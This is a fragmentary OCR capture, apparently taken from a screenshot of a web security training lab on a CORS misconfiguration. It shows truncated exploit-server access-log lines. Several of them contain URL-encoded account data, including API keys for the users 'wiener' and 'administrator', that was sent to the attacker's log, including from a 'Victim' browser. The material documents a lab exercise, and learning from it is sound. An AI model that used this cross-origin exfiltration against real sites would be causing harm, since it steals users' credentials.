 CORS vulnerability with trusted
Exploit Server: CORS vulnerabili
Example Domain
stock.0a6e00dd034de33281873
exploit-0a5a00ff0359e38981e63d9501090000.exploit-server.net/log
Guest
css.map HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
ent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
ent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
rname%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22SD7nqX3T7jjxBsaKBx2tf2kYRweLP31V%22,%20%20%22sessions%22:%20[%20%20%20%20%2
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
rname%22:%20%22wiener%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22SD7nqX3T7jjxBsaKBx2tf2kYRweLP31V%22,%20%20%22sessions%22:%20[%20%20%20%20%2
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
"user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
rname%22:%20%22administrator%22,%20%20%22email%22:%20%22%22,%20%20%22apikey%22:%20%22lGZSuVsnCdfVwo48y5RZTWsSuhFSYfNB%22,%20%20%22sessions%22:%20[%20%20%
ent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0 Safari/537.36"